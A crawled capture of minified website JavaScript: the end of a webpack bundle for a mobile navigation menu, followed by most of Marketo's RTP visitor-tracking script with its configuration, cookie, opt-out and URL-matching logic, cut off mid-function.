Map)},(t=[{key:"menuAction",set:function(e){this.updateAction(e)}},{key:"addListener",value:function(e){return++this._listenersIndex,this._listeners.set(this._listenersIndex,e),this._listenersIndex}},{key:"removeResultsListener",value:function(e){this._listeners.has(e)&&this._listeners.delete(e)}},{key:"updateListeners",value:function(){var e=this;this._listeners.forEach(function(t){t(e._action)})}},{key:"updateAction",value:function(e){this._action=e,this.updateListeners()}}])&&A(e.prototype,t),n&&A(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},713:function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(712));function h(e){"@babel/helpers - typeof";return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,d(i.key),i)}}function p(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){var t=function(e,t){if("object"!=h(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=h(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==h(t)?t:t+""}var g=function(){return e=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),p(this,"menuService",void 0),p(this,"element",void 0),p(this,"isActive",void 0),this.menuService=t,this.element=n,this.isActive=!1,this.onClick=this.onClick.bind(this),this.element.on("click",this.onClick)},(t=[{key:"onClick",value:function(){var e=this.element.data("mobileNavigationItemTrigger");this.rotateArrow(this.isActive),this.setAction({action:b.a.OPEN_CHILD,id:e}),this.isActive=!this.isActive}},{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"rotateArrow",value:function(e){var t=this.element.find("svg");this.isActive?t.removeClass("transform rotate-180"):t.addClass("transform rotate-180")}}])&&m(e.prototype,t),n&&m(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},714:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return _});var i=n(44),r=(n.n(i),n(45)),o=(n.n(r),n(46)),a=(n.n(o),n(54)),u=(n.n(a),n(78)),s=(n.n(u),n(34)),l=(n.n(s),n(55)),c=(n.n(l),n(56)),f=(n.n(c),n(17)),v=(n.n(f),n(39)),y=(n.n(v),n(40)),b=(n.n(y),n(27)),h=n(715),m=n(712);function p(e){"@babel/helpers - typeof";return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,C(i.key),i)}}function g(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=function(e,t){if("object"!=p(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=p(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==p(t)?t:t+""}var _=function(){return t=function t(n,i,r,o,a){var u=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),g(this,"menuService",void 0),g(this,"trigger",void 0),g(this,"panel",void 0),g(this,"menuContainer",void 0),g(this,"close",void 0),g(this,"background",void 0),g(this,"body",void 0),g(this,"focusTrap",void 0),g(this,"childMenuId",void 0),g(this,"menuOpen",!1),this.menuService=n,this.trigger=i,this.panel=r,this.menuContainer=o,this.close=a,this.childMenuId=null,this.body=e("body"),this.trigger.on("click",function(t){e(t.target).data("mobileNavigationTrigger"),u.animateHamburger(!u.menuOpen),u.setAction({action:u.menuOpen?m.a.CLOSE:m.a.OPEN}),u.menuOpen=!u.menuOpen}),this.close.on("click",function(){u.setAction({action:m.a.CLOSE})}),this.menuService.addListener(function(e){switch(+e.action){case m.a.OPEN:u.handleOpen();break;case m.a.CLOSE:u.handleClose();break;case m.a.OPEN_CHILD:u.openChild(e.id);break;case m.a.CLOSE_CHILD:u.closeChild(e.id)}})},(n=[{key:"setAction",value:function(e){this.menuService.menuAction=e}},{key:"handleOpen",value:function(){this.panel.removeClass(h.a["-translate_x_full"])}},{key:"handleClose",value:function(){this.panel.addClass(h.a["-translate_x_full"])}},{key:"openChild",value:function(e){this.menuContainer.find('[data-mobile-navigation-item="'.concat(e,'"]')).slideToggle()}},{key:"closeChild",value:function(e){this.menuContainer.find(b.V)}},{key:"animateHamburger",value:function(e){this.trigger.toggleClass("hamburger-target--active"),this.body.toggleClass("overflow-hidden")}}])&&d(t.prototype,n),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,i}()}).call(t,n(12))},715:function(e,t,n){"use strict";t.a={opacity_1:"opacity-1",opacity_60:"opacity-60",opacity_0:"opacity-0",translate_x_full:"translate-x-full","-translate_x_full":"-translate-x-full",pointer_events_none:"pointer-events-none",pointer_events_auto:"pointer-events-auto"}}});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://snrtp-cdn.marketo.com/rtp-api/v1/rtp.js?aid=interactiveptyltd
body_size: 42873
content:
/*!
 TRW.js version 3.25
 */
(function(a){var d="%",b={checkPattern:function(e,f){if(f.indexOf(d)==0&&f.lastIndexOf(d)==f.length-1){f=f.substring(1,f.length-1);return e.indexOf(f)!=-1}else{if(f.indexOf(d)==0){f=f.substring(1,f.length);return e.lastIndexOf(f)==e.length-f.length}else{if(f.lastIndexOf(d)==f.length-1){f=f.substring(0,f.length-1);return e.indexOf(f)==0}else{return e==f}}}},compareWithWildcard:function(n,e,f){var l;if(f===undefined||f==null){l=d}else{l=f}var j=e.split(l);if(!this.validateParam(j[j.length-1])){j.pop()}var m=e.indexOf(l)+1==e.length;var h=e.indexOf(l)==0;if(m&&j[j.length-1].lastIndexOf("/")+1==j[j.length-1].length){j[j.length-1]=j[j.length-1].substring(0,j[j.length-1].length-1)}for(var g=0;g<j.length;g++){if(g==0&&!h){if(n.indexOf(j[g])!=0){return false}}if(g+1==j.length&&!m){if(!(n.indexOf(j[g])+j[g].length==n.length)){return false}}var k=n.indexOf(j[g]);if(k==-1){return false}n=n.substring(k+j[g].length)}return true},validateParam:function(e){return(e!==undefined&&e!=null&&e!="null"&&e!="undefined"&&e!="")}},c={supports:function(){if(localStorage){return true}return false},store:function(e,f){localStorage[e]=f},getValue:function(e){return localStorage[e]},remove:function(e){localStorage.removeItem(e)}};a.ITLocalStorageAPI=c;a.InsighteraUtil=b})(window);(function(){if(window.AITag){return}var scriptExecutionTime=new Date().getTime(),msgCallTime=0,viewTime=0,isDebug=false;var performanceTime=window.performance&&window.performance.timing;function logMessage(message){if(isDebug&&window.console&&console.log){console.log("RTP message: "+message)}}function logMessageTime(message,currentTime,compareTo){if(!currentTime){currentTime=new Date().getTime()}if(compareTo){logMessage(message+(currentTime-compareTo))}else{if(performanceTime){logMessage(message+(currentTime-performanceTime.domLoading))}else{logMessage(message+(currentTime-scriptExecutionTime))}}}function isDefined(obj){return obj!==void 0&&obj!=null}function isObject(obj){return isDefined(obj)&&Object.prototype.toString.call(obj)=="[object Object]"}function handleDoNotTrack(){try{if(AITag.getConfig("honorDnt")){var dnt=navigator.doNotTrack==1||navigator.msDoNotTrack==1||window.doNotTrack==1;if(dnt){AITag.disableTag();AITag.removeRTPCookies.apply(AITag)}}}catch(e){logMessage("failed to handle do not track "+e)}}function handleOptOut(){try{var optOut=AITag.extractURLParameter("marketo_opt_out");var exp_2_year=new Date();var exp_30_minutes=new Date();var default_cookie_expiry_value=730;if(!isNaN(AITag.getConfig("cookieExpiration"))&&AITag.getConfig("cookieExpiration")!=""&&AITag.getConfig("cookieExpiration")!=730){default_cookie_expiry_value=AITag.getConfig("cookieExpiration")}exp_2_year.setTime(exp_2_year.getTime()+(default_cookie_expiry_value*24*60*60*1000));if(optOut!=null){if(optOut=="true"){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}else{AITag.deleteCookie("mkto_opt_out")}}else{optOut=AITag.getCookie("mkto_opt_out");if(optOut!=null){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}}}catch(e){logMessage("failed to handle opt out "+e)}}function doPrivacyCheckup(){handleDoNotTrack();handleOptOut()}function doRobotCheck(){var robotsList=["googlebot","bingbot","pingdom","khte","ktxn","gomezagent","ruxitsynthetic","ktht","dynatrace","alertsite","yottamonitor","yandex","baidu","msnbot","bingpreview","soso","exabot","sogou","facebookexternalhit","feedfetcher","slurp","duckduckbot"];var userAgent=navigator.userAgent.toLowerCase();for(var index in robotsList){if(userAgent.indexOf(robotsList[index])>-1){AITag.removeRTPCookies.apply(AITag);AITag.disableTag();consoleMessage("Disabling RTP: recognized bot agent "+robotsList[index]);return}}}var tagScope="TAG",scriptScope="SCRIPT";var configScope={enableRecommendationBar:tagScope};var tagConfig={};function getTagConfig(){try{if(window.rtp){var config=rtp.e;if(isObject(config)){tagConfig=config}}}catch(e){logMessageTime("Error:: failed to get tag configurations")}}getTagConfig();var AITag=new function(){var cdnSrc=null;var config={"bar_position":"bottom","uaIndustryIndex":2,"enableYoutubeApi":true,"gaOrganizationSlot":2,"requiredCssPath":"/insightera-1.3.css","sCatSgmOrgNum":20,"fbEnableGroupPush":false,"inZoneBlockingTimeout":0,"uaEnableSizePush":false,"useExistingjQueryUI":false,"fbEnableCategoryPush":false,"initialDelay":50,"uaSizeIndex":3,"campaignInjectionInterval":50,"jQueryUICustomCssPath":"/jquery-ui-insightera-custom-1.9.6.css","fbEnableSegmentedAudiencePush":false,"dialogCloseButton":"/dialog-close.png","gaEnableOrganizationtPush":false,"gwUrlPrefix":"snrtp1-prod-alb.marketo.com/gw1","link_color":"white","pollingPerPage":1,"startup":true,"sCatEnableVisitorOrganization":false,"trackAsset":true,"sCatSgmIndNum":21,"uaEnableOrganizationPush":false,"uaEnableABMPush":false,"uaEnableSegmentPush":false,"sCatCtaEvNum":20,"requestInterval":50,"bar_tab_position":"right","uaEnableRecommendationPush":false,"barIconFont":"fa-chevron","fbEnableABMPush":false,"ignoreUrlParams":true,"disableClick":false,"youTubeApiUrl":"www.youtube.com/player_api","dialogCloseOnlyOnActualClose":false,"sCatIndVarNum":20,"sCatCtaOrgNum":22,"enableFBRemarketing":true,"honorDnt":false,"font_color":"black","pollingDelay":2,"jQueryUIDialogPath":"/jquery-ui-insightera-custom-1.4.css","enableITPMitigation":true,"loadJquery":true,"sCatEnableCampaignPush":false,"enableRecommendationBar":false,"font_family":"arial","jqueryUrl":"rtp-static.marketo.com/rtp/libs/jquery/VERSION/jquery.min.js","uaOrganizationIndex":1,"getAllEmails":true,"font_size":"12px","loadOnlyJQueryDialog":false,"uaRevenueIndex":4,"discoverAsset":true,"cookieExpiration":730,"viewBlocking":false,"enableTag":true,"jqueryUiCssExistsOnPage":false,"uaEnableRevenuePush":false,"jQueryUIVersion":"1.13.2","uaABMIndex":5,"cdnSrc":"http://rtp-static.marketo.com/rtp/libs","fbEnableCampaignPush":false,"jqueryUIUrl":"rtp-static.marketo.com/rtp/libs/jqueryui/VERSION/jquery-custom-ui.min.js","captureLeads":true,"dialogCloseTime":30,"fbEnableIndustryPush":false,"sCatSgmEvNum":21,"sCatOrgVarNum":21,"barIconOpacity":0.4,"userContextAPI":true,"sCatEnableVisitorIndustry":false,"debug":false,"useExistingJQuery":false,"cdnSrcSSL":"https://rtp-static.marketo.com/rtp/libs","enableSiteCatalyst":true,"gaEnableVisitorIndustry":false,"enableUAnalytics":true,"arrowRightPath":"/black_02.png","gaIndustrySlot":1,"timeoutDelay":3,"disablePoll":false,"arrowLeftPath":"/black_01.png","jQueryVersion":"3.7.0","sCatCtaIndNum":23,"gaEnableCampaignPush":false,"sCatEnableSegmentPush":false,"background_color":"#1A95CE","googleAnalytics":true,"barIconColor":"#ffffff","uaEnableCampaignPush":false,"uaEnableIndustryPush":false,"gaEnableSegmentPush":false};var campaignUrlData="";var currentPageAllowedZones=[],currentPageAllowedCampaigns=[],allPagesAllowedCampaigs=[],potentialCampaignExist=false;var sessionReady=false,sessionQueue=[];var exp_2_year=new Date();var exp_30_minutes=new Date();var cookiesExpiryDay=config.cookieExpiration&&config.cookieExpiration!=730?config.cookieExpiration:730;exp_2_year.setTime(exp_2_year.getTime()+(cookiesExpiryDay*24*60*60*1000));exp_30_minutes.setTime(exp_30_minutes.getTime()+(30*60*1000));var sessionId=null;var sessionExpireId=null;var isDialogPresented=false;var isWidgetOrDialogPresented=false;var second=1000;var newVisitor=false;var newSession=false;var viewedZones=[];var viewedTypes=[];var COOKIE_TRW_SESSION_ID="trwsa.sid";var COOKIE_TRW_SEARCH_TERMS="trwsb.stu";var COOKIE_TRW_CLICK_PER_VISIT="trwsb.cpv";var COOKIE_TRW_CREATION_DATE="trwv.crd";var COOKIE_TRW_COUNT="trwv.vc";var COOKIE_TRW_LAST_VISIT="trwv.lvd";var COOKIE_TRW_EMAIL="trwv.eml";var COOKIE_TRW_VISITOR_UID="trwv.uid";var COOKIE_TRW_IE_EMAIL="_ie_eml";var COOKIE_TRW_IE_CPN="_ie_cpn";var COOKIE_TRW_SESSION_ID_EXPIRE="trwsb.sid";var COOKIE_TRW_CURRENT_VISIT="trwv.cvd";var ESP_COOKIES_ARR=[COOKIE_TRW_SESSION_ID,COOKIE_TRW_EMAIL,COOKIE_TRW_VISITOR_UID];var unusedCookies=[COOKIE_TRW_SEARCH_TERMS,COOKIE_TRW_CLICK_PER_VISIT,COOKIE_TRW_CREATION_DATE,COOKIE_TRW_COUNT,COOKIE_TRW_LAST_VISIT,COOKIE_TRW_IE_EMAIL,COOKIE_TRW_IE_CPN,COOKIE_TRW_CURRENT_VISIT,COOKIE_TRW_SESSION_ID_EXPIRE];var COOKIE_TRW_LOG="trw1.LOG";var COOKIE_MARKETO_TOKEN="_mkto_trk";var SESSION_ID_CLICKS_SEPERATOR="$$$###";var COOKIE_VAL_SEPERATOR=":";var IMPRESSION_SUFFIX=":0";var CONVERSION_SUFFIX=":1";var MA_TYPE_MARKETO="1";var MA_TYPE_NONE="0";var VISITOR_UUID="REPLACE_VUUID";var SESSION_UUID="REPLACE_SUUID";var VISITOR_IP="REPLACE_IP";var MKTO_LP_DOMAIN="_mktoLpDomain_";var MKTO_LP_SECURE="_mktoSecureLp_";var POSITION_TOP="50";var widgetSide="";var PDF=".pdf";var PPT=".ppt";var PPTX=".pptx";var HTML5_VIDEO_MP4=".mp4";var HTML5_VIDEO_OGG=".ogg";var HTML5_VIDEO_WEBM=".webm";var RTP_PARAM_INDICATION="iesrc",RCMD_PARAM_VALUE="rcmd",ASSET_ID_PARAM="astid",ASSET_TYPE_PARAM="at";var ASSETS_SUFFIX_ARR=[PDF,PPT,PPTX,HTML5_VIDEO_MP4,HTML5_VIDEO_OGG,HTML5_VIDEO_WEBM];var videoIframeMap={};var videoAPILoaded={};var TARGET_VAL=["_self","_parent","_top"];var PLAYERS=["youtube","wistia","vimeo"];var WISTIA_API_SRC="fast.wistia.net/static/iframe-api-v1.js";var VIMEO_API_SRC="/vimeo-player.min.js";var playersData={players:{},playerIds:[],lastCount:0};var VIMEO_PLAYER_ID="player_id";var EMAIL_REG=/^([A-Za-z0-9!#$%&’*+/=?^_`{|}~\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;var BAR_CDN_PATH="/insightera-bar-2.12.js";var GA_CDN_PATH="/ga-integration-2.0.5.js";var rcmdHoverAssetArray=[];var hoverEvtInterval=null;var fontsCss="netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css";var domainLevel=null;var localStorageApi=ITLocalStorageAPI;window.iiq=window.iiq||[];window.ibq=window.ibq||[];var cpq=[];var rcmdq=[];var campaignLinks={};var assetLinks={};var nonjQueryCampaignQueue=[];var mktoExistOnClick=false;var eventFirstClick=false;var isReady=false;var previewMode=false;this.richMediaMap={};var checkIESupported=function(){var version=getInternetExplorerVersion();if(version>-1&&version<8){return false}else{if(version>7){if(document.documentMode&&document.documentMode<8){return false}}}return true};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj){for(var i=0;i<this.length;i++){if(this[i]==obj){return i}}return -1}}var campaignStorage=new function(){var STORAGENAME="it.cs",DIALOG="dialog",WIDGET="widget",SESSION_ID="sid",_this=this;trackObj=null,isCurrentSession=function(campaigns){if(campaigns[SESSION_ID]!==getSessionId()){return false}return true};this.init=function(){trackObj=window.AITag||null};this.getStoredCampaigns=function(){var campaigns=null;if(localStorageApi.supports()){campaigns=localStorageApi.getValue(STORAGENAME);if(campaigns!==undefined&&campaigns!=null){campaigns=JSON.parse(campaigns)}}return campaigns};this.showStoredCampaigns=function(){if(localStorageApi.supports()){var campaigns=_this.getStoredCampaigns();if(campaigns!==undefined&&campaigns!=null&&isCurrentSession(campaigns)){for(var campaign in campaigns){if(campaigns.hasOwnProperty(campaign)&&campaign!=SESSION_ID){try{trackObj.msgCallback(campaigns[campaign][0],campaigns[campaign][1],false,true)}catch(e){logMessage("failed to show stored campaign. error: "+e.message)}}}}else{localStorageApi.remove(STORAGENAME);localStorageApi.remove(WIDGET_OPEN)}}};this.storeCampaign=function(campaignMsg,requestId){if(localStorageApi.supports()){var campaigns=this.getStoredCampaigns();if(campaigns===undefined||campaigns==null){campaigns={}}else{if(!isCurrentSession(campaigns)){campaigns={}}}campaigns[SESSION_ID]=getSessionId();if(campaignMsg.targetDiv){campaigns[campaignMsg.targetDiv]=[campaignMsg,requestId]}else{campaigns[DIALOG]=[campaignMsg,requestId]}localStorageApi.store(STORAGENAME,JSON.stringify(campaigns))}};this.exc=function(params){try{var method=params.shift();_this[method].apply(_this,params)}catch(e){console.log(e)}}};this.removeRTPCookies=function(){for(var i=0;i<ESP_COOKIES_ARR.length;i++){this.deleteCookie(ESP_COOKIES_ARR[i])}};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}function httpGet(theUrl){var xmlHttp=new XMLHttpRequest();xmlHttp.open("GET",theUrl,false);xmlHttp.send(null);return xmlHttp.responseText}function makeCorsRequest(url,handler){if(url===undefined||url==null||url==""){return}if(url.indexOf("http")!=0&&url.indexOf("https")!=0){url=AITag.getConfig("protocol")+"://"+url}var xhr=createCORSRequest("GET",url);if(!xhr){consoleMessage("CORS not supported");return}xhr.onload=function(){var text=xhr.responseText;var response=JSON.parse(text);if(response.status==200){if(typeof handler=="function"){handler(response)}}else{consoleMessage(response.errorMessage)}};xhr.onerror=function(){};xhr.send()}this.activateRecommendation=function(){if(this.getConfig("enableRecommendationBar")){var expression=this.getConfig("excludedUrlsRecommendation");var match=true;var condition="";if(expression!==undefined){var url=window.location.href;var host=window.location.host;var path=url.substring(url.indexOf(host)+host.length);condition=expression.substring(0,expression.indexOf("[")-1).trim();var excludeUrls=expression.substring(expression.indexOf("["));excludeUrls=eval(excludeUrls);for(var index=0;index<excludeUrls.length;index++){match=InsighteraUtil.checkPattern(path,excludeUrls[index]);if(condition=="in"&&match){break}if(match){this.setConfig("enableRecommendationBar",false);return}}}if(condition=="in"&&!match){this.setConfig("enableRecommendationBar",false);return}addDynamicScript(cdnSrc+BAR_CDN_PATH,function(){});logMessageTime("loaded recommendation Bar. Time since DOM loading: ",new Date().getTime())}};this.eventCallback=function(response){};this.updateInitialConfig=function(){if(!window.AIConfig){window.AIConfig={}}campaignStorage.init();this.setDefaultConfig("protocol",(("https:"==document.location.protocol)?"https":"http"));cdnSrc=(AITag.getConfig("protocol")=="http"&&getInternetExplorerVersion()==-1)?this.getConfig("cdnSrc"):this.getConfig("cdnSrcSSL");var jQueryUrl=this.getConfig("jqueryUrl");jQueryUrl=jQueryUrl.replace("VERSION",this.getConfig("jQueryVersion"));var jQueryUIUrl=this.getConfig("jqueryUIUrl");jQueryUIUrl=jQueryUIUrl.replace("VERSION",this.getConfig("jQueryUIVersion"));this.setConfig("jqueryUrl",jQueryUrl);this.setConfig("jqueryUIUrl",jQueryUIUrl);this.setConfig("moderntrim2CloseButton","/modern-trim-II-close.png");this.setConfig("dialogTransparentButton","/trans_x.png");this.pollIntervalCounter=0;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(mktoTrk!=null){this.setDefaultConfig("ma",MA_TYPE_MARKETO)}else{this.setDefaultConfig("ma",MA_TYPE_NONE)}addDOMReadyListener(runAsyncQueue);if(window.rtp){this.setConfig("pollingPerPage",2)}if(isAnalyticsEnabled()){try{iiq.push(["setGWPrefix",AITag.getConfig("gwUrlPrefix")]);iiq.push(["updateConfig",{eGaIndrPush:AITag.getConfig("gaEnableVisitorIndustry"),eGaOrgPush:AITag.getConfig("gaEnableOrganizationtPush"),eGaSgmPush:AITag.getConfig("gaEnableSegmentPush"),eGaCmpPush:AITag.getConfig("gaEnableCampaignPush"),eSIndrPush:AITag.getConfig("sCatEnableVisitorIndustry"),eSOrgPush:AITag.getConfig("sCatEnableVisitorOrganization"),eSSgmPush:AITag.getConfig("sCatEnableSegmentPush"),eSCtaPush:AITag.getConfig("sCatEnableCampaignPush"),gaIndrSlot:AITag.getConfig("gaIndustrySlot"),gaOrgSlot:AITag.getConfig("gaOrganizationSlot"),sIndCC:AITag.getConfig("sCatIndVarNum"),sOrgCC:AITag.getConfig("sCatOrgVarNum"),sSgmCE:AITag.getConfig("sCatSgmEvNum"),sCmpCE:AITag.getConfig("sCatCtaEvNum"),eGA:AITag.getConfig("googleAnalytics"),eSC:AITag.getConfig("enableSiteCatalyst"),sSgmOrgTV:AITag.getConfig("sCatSgmOrgNum"),sSgmIndTV:AITag.getConfig("sCatSgmIndNum"),sCmpOrgTV:AITag.getConfig("sCatCtaOrgNum"),sCmpIndTV:AITag.getConfig("sCatCtaIndNum"),gaOrgIndex:AITag.getConfig("ugaOrgIndex"),gaIndrIndex:AITag.getConfig("ugaIndrIndex"),gaSgmIndex:AITag.getConfig("ugaSgmIndex"),eUA:AITag.getConfig("enableUAnalytics"),eUAOrgPush:AITag.getConfig("uaEnableOrganizationPush"),eUAIndrPush:AITag.getConfig("uaEnableIndustryPush"),eUASizePush:AITag.getConfig("uaEnableSizePush"),eUARevenuePush:AITag.getConfig("uaEnableRevenuePush"),eUAaBMPush:AITag.getConfig("uaEnableABMPush"),eUASgmPush:AITag.getConfig("uaEnableSegmentPush"),eUACtaPush:AITag.getConfig("uaEnableCampaignPush"),eUARcmdPush:AITag.getConfig("uaEnableRecommendationPush"),uaOrgIndex:AITag.getConfig("uaOrganizationIndex"),uaIndrIndex:AITag.getConfig("uaIndustryIndex"),uaSizeIndex:AITag.getConfig("uaSizeIndex"),uaRevenueIndex:AITag.getConfig("uaRevenueIndex"),uaABMIndex:AITag.getConfig("uaABMIndex"),eFC:AITag.getConfig("enableFBRemarketing"),eFCIndPush:AITag.getConfig("fbEnableIndustryPush"),eFCCatPush:AITag.getConfig("fbEnableCategoryPush"),eFCGroupPush:AITag.getConfig("fbEnableGroupPush"),eFCAbmPush:AITag.getConfig("fbEnableABMPush"),eFCSAPush:AITag.getConfig("fbEnableSegmentedAudiencePush"),eFCCmpPush:AITag.getConfig("fbEnableCampaignPush"),newV:AITag.isNewVisitor(),newS:AITag.isNewSession(),aid:AITag.getConfig("accountId")}])}catch(e){logMessage("Error happened while initialize Integration . Error "+e)}}};var getDomain=function(domain,domainLevel){if(domainLevel!=null&&domainLevel===parseInt(domainLevel)){for(var splitedDomain=domain.split(".");splitedDomain.length>domainLevel&&splitedDomain.length>2;){splitedDomain.shift()}return splitedDomain.join(".")}splitedDomain=/([^.]+\.[^.]{3,})$/i.exec(domain);return splitedDomain!=null?splitedDomain[1]:(splitedDomain=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(domain),splitedDomain!=null?splitedDomain[1]:domain)};var getHostDomain=function(hostname,domainLevel,domainSelectorV2){var splitParts=hostname.split("."),partsLength=splitParts.length,level=2;if(domainLevel!=null){level=domainLevel}else{if(isDefined(domainSelectorV2)&&domainSelectorV2){if(splitParts[partsLength-1]!=="com"){var ipv4Regex=new RegExp("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$");if(partsLength===4&&ipv4Regex.test(hostname)){level=4}else{if(splitParts[partsLength-1].length===2&&partsLength>1&&splitParts[partsLength-2]==="co"){level=3}}}}else{if(splitParts[partsLength-1].length>2){level=2}else{if(splitParts[partsLength-1].length===2){level=3}else{return hostname}}}}while(splitParts.length>level&&splitParts.length>2){splitParts.shift()}return splitParts.join(".")};this.extractURLParameter=function(name){return extractParam(location.search,name)};function extractParam(url,name){return decodeURIComponent((new RegExp("[?|&]"+name+"=([^&;]+?)(&|#|;|$)").exec(url)||[,""])[1].replace(/\+/g,"%20"))||null}var SCHEME="://",WWW="www.",WILDCARD="*",WILDCARD_REGEX=/\*/g,ALLOWED_WILDCARD="%",URL_WITHOUT_QUERY="url",WIDGET_OPEN="widget.open",URL_WITH_QUERY="urlWithQuery";function containsWildcard(url){return url.indexOf(WILDCARD)>-1}function getCurrentUrlAsArray(){var location=window.location;var currentURL=normalizeURLPrefix(location.host)+location.pathname;var urlArray=[];urlArray[URL_WITH_QUERY]=(InsighteraUtil.validateParam(location.search)||InsighteraUtil.validateParam(location.hash))?currentURL+location.search+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITH_QUERY]=decodeURI(urlArray[URL_WITH_QUERY]);urlArray[URL_WITHOUT_QUERY]=(InsighteraUtil.validateParam(location.hash))?currentURL+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITHOUT_QUERY]=decodeURI(urlArray[URL_WITHOUT_QUERY]);return urlArray}function normalizeURLPrefix(url){var idx=url.indexOf(SCHEME);if(idx>-1&&idx<6){url=url.substring(idx+SCHEME.length)}idx=url.indexOf(WWW);if(idx==0){url=url.substring(WWW.length)}return url}function normalizeURLSuffix(url,includeQuery){if(includeQuery!==undefined&&(includeQuery=="false"||includeQuery===false)){var idx=url.indexOf("?"),hashIdx=url.indexOf("#");var hashString="";if(idx>0){if(hashIdx>-1){hashString=url.substring(hashIdx)}url=url.substring(0,idx);url+=hashString}}idx=url.lastIndexOf("/");if(idx+1==url.length){url=url.substring(0,url.length-1)}return url}function normalizeURL(url,includeQuery){url=normalizeURLPrefix(url);url=normalizeURLSuffix(url,includeQuery);return url}function matchUrls(urlFilters,includeUrlQuery){if(urlFilters===undefined||urlFilters==null||urlFilters.length==0){return true}var currentUrl=getCurrentUrlAsArray(),url;for(var i=0;i<urlFilters.length;i++){if(isURLMatch(currentUrl,urlFilters[i],includeUrlQuery)){return true}}return false}function isURLMatch(currentUrl,url,includeQuery){url=normalizeURL(url,includeQuery);url=decodeURI(url);url=url.replace(WILDCARD_REGEX,ALLOWED_WILDCARD);return includeQuery=="true"||includeQuery===true?InsighteraUtil.compareWithWildcard(currentUrl[URL_WITH_QUERY],url):InsighteraUtil.compareWithWildcard(currentUrl[URL_WITHOUT_QUERY],url)}function concatArray(first,second,notAllowed){for(var i=0;i<second.length;i++){if(InsighteraUtil.validateParam(second[i])&&notAllowed===undefined||notAllowed.indexOf(second[i])==-1){first.push(second[i])}}return first}this.checkExcludeUrls=function(){var excludeUrls=this.getConfig("excludeUrls");if(excludeUrls!==undefined){var ignoreUrlParams=this.getConfig("ignoreUrlParams");if(typeof ignoreUrlParams=="undefined"){ignoreUrlParams=true}var url=window.location.pathname;if(!ignoreUrlParams){url+=window.location.search}for(var index=0;index<excludeUrls.length;index++){if(InsighteraUtil.checkPattern(url,excludeUrls[index])){return true}}}return false};this.hex2rgb=function(hex,opacity){var rgb=hex.replace("#","").match(/(.{2})/g);var i=3;while(i--){rgb[i]=parseInt(rgb[i],16)}if(typeof opacity=="undefined"){return"rgb("+rgb.join(", ")+")"}return"rgba("+rgb.join(", ")+", "+opacity+")"};this.rgb2hex=function(rgb){var hex;var hexString="",hexWord="";var i=0;if(rgb.indexOf("rgba")==-1){hex=rgb.replace("rgb(","");hex=hex.replace(")","").replace(" ","").split(",")}else{hex=rgb.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(hex.length==3){hexString+="#ff"}else{hexString+="#"+Math.floor(hex[3]*255).toString(16)}while(i<3){hexWord=(hex[i]*1).toString(16);hexWord=hexWord.length==1?"0"+hexWord:hexWord;hexString+=hexWord;i++}return hexString};this.addEvent=function(evnt,elem,func){if(elem.addEventListener){elem.addEventListener(evnt,func,true)}else{if(elem.attachEvent){elem.attachEvent("on"+evnt,func)}else{elem[evnt]=func}}};function injectScript(elementTagName,location,scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var 